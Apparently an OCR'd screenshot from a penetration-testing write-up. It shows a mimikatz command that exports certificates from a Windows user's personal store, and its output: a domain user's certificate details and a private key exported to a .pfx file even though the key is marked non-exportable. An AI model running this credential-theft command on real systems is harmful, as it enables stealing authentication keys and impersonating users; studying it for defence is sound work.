 mimikatz # crypto::certificates /export /store:MY /systemstore:CURRENT_USER
 * System Store  : 'CURRENT_USER' (0x00010000)
 * Store         : 'MY'

 0. zhangsan
    Subject  : DC=cn, DC=qihoo, DC=corp, CN=Users, CN=zhangsan
    Issuer   : DC=cn, DC=qihoo, DC=corp, CN=corp-CA01-CA
    Serial   : 140000000000e37f85a75218d496140000001c
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 2021/12/3 0:40:05 -> 2022/12/3 0:40:05
    UPN      : zhangsan@corp.qihoo.cn
    Hash SHA1: 0f422c37f888c177ada11859795d847612183d13
        Key Container  : f263ecc77a9ffb76dbe4711aea7a4c74_88671f7c-abf9-4e48-8470-a76d89614251
        Provider       : Microsoft Enhanced Cryptographic Provider v1.0
        Provider type  : RSA_FULL (1)
        Type           : AT_KEYEXCHANGE (0x00000001)
        |Provider name : Microsoft Enhanced Cryptographic Provider v1.0
        |Key Container : te-User-bce73af6-c076-459a-8dc2-854453789f6c
        |Unique name   : f263ecc77a9ffb76dbe4711aea7a4c74_88671f7c-abf9-4e48-8470-a76d89614251
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
        Exportable key : NO
        Public export  : OK - 'CURRENT_USER_MY_0_zhangsan.der'
        Private export : OK - 'CURRENT_USER_MY_0_zhangsan.pfx'